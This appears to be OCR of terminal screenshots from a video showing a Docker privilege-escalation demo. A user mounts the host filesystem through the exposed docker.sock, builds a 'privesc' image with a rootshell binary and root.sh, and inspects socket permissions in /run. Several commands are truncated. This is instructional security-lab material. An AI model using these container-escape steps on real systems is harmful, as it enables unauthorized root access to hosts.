 /bin/zsh
/bin/zsh 109x23
device-mapper-libs (2.02.187-r2)
docker-engine (20.10.14-r1)
docker-cli (20.10.14-r1)
docker (20.10.14-r1)
-20.10.14-r1.pre-install
Executing busybox-1.34.1-r5.trigger
Executing ca-certificates-20211220-r0.trigger
OK: 244 MiB in 27 packages
/ # ls
bin etc lib mnt proc run srv tmp var
dev home media opt root sbin sys usr
/ # docker -H unix:///var/run/docker.sock run -it -v /:/test:ro -t alpine sh
/ # ls
bin etc lib mnt proc run srv test usr
dev home media opt root sbin sys tmp var
/ # cd t
test/ tmp/
/ # cd test/
/test # ls
bin dev lib libx32 mnt root snap swapfile usr
boot etc lib32 lost+found opt run sniper sys var
cdrom home lib64 media proc sbin srv tmp workspace
/test # cat /etc
root@cybercitrix-ThinkPad: /sys/fs/cgroup/pids/docker/3e8e56717e368e6b1947d1be83b251dc878babab23de
cybercitrix-ThinkPad# ls
Dockerfile root.sh rootshell rootshell.c
cybercitrix-ThinkPad# docker build --rm -t privesc .
Sending build context to Docker daemon 21.5kB
Step 1/3 : FROM alpine:3.5
3.5: Pulling from library/alpine
8cae0e1ac61c: Pull complete
Digest: sha256:66952b313e51c3bd1987d7c4ddf5dba9bc0fb6e524eed2448fa660246b3
Status: Downloaded newer image for alpine:3.5
---> f80194ae2e0c
Step 2/3 : COPY root.sh root.sh
---> 9ae8529709c5
Step 3/3 : COPY rootshell rootshell
---> 42281e21093a
Successfully built 42281e21093a
Successfully tagged privesc:latest
cybercitrix-ThinkPad# docker run -v /tmp/shared:/persist privesc:latest /b
cybercitrix-ThinkPad#
/bin/zsh 109x23
blkid netns teamviewerd.pid
console-setup NetworkManager thermald
containerd openvpn tmpfiles.d
crond.pid openvpn-client tor
crond.reboot openvpn-server ubuntu-fan
cups plymouth udev
dbus postgresql udisks2
docker rpcbind ufw.lock
docker.pid rpcbind.lock unattended-upgrades.lock
docker.sock rpcbind.sock unattended-upgrades.progress
firefox-restart-required rpc_pipefs usb_modeswitch
gdm3 sendsigs.omit.d user
gdm3.pid shm utmp
initctl snapd uuidd
initramfs snap.docker wpa_supplicant
irqbalance snapd-snap.socket xtables.lock
lock snapd.socket
cybercitrix-ThinkPad# ls -al | grep docker
drwx------ 8 root root 180 Apr 19 12:59 docker
-rw-r--r-- 1 root root 6 Apr 18 22:02 docker.pid
srw-rw---- 1 root docker 0 Apr 18 22:02 docker.sock
drwxr-xr-x 7 root root 180 Apr 18 18:08 snap.docker
cybercitrix-ThinkPad#
/bin/zsh 74x23
the process (default true)
--stop-signal string Signal to stop a container
(default "SIGTERM")
--stop-timeout int Timeout (in seconds) to stop
a container
--storage-opt list Storage driver options for
the container
--sysctl map Sysctl options (default map[])
--tmpfs list Mount a tmpfs directory
-t, --tty Allocate a pseudo-TTY
--ulimit ulimit Ulimit options (default [])
-u, --user string Username or UID (format:
<name|uid>[:<group|gid>])
--userns string User namespace to use
--uts string UTS namespace to use
-v, --volume list Bind mount a volume
--volume-driver string Optional volume driver for
the container
--volumes-from list Mount volumes from the
specified container(s)
-w, --workdir string Working directory inside the
container
cybercitrix-ThinkPad#